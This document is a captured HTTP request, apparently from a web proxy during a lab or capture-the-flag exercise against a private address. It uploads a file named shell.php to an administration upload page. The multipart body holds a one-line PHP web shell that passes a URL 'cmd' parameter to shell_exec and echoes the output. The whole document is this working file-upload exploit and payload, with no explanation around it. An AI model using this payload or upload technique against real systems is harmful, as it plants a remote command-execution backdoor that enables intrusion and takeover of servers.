 1 POST /adminstration/upload/ HTTP/1.1
2 Host: 10.0.2.9
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1245945906880915029237569054
8 Content-Length: 392
9 Origin: http://10.0.2.9
10 Connection: close
11 Referer: http://10.0.2.9/adminstration/upload/
12 Cookie: PHPSESSID=t2h6122qa0kpr74qb57j58sa94
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1245945906880915029237569054
16 Content-Disposition: form-data; name="document"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php $var=shell_exec($_GET['cmd']); echo $var ?>
20
21 -----------------------------1245945906880915029237569054
22 Content-Disposition: form-data; name="submit"
23
24 Send
25 -----------------------------1245945906880915029237569054--
26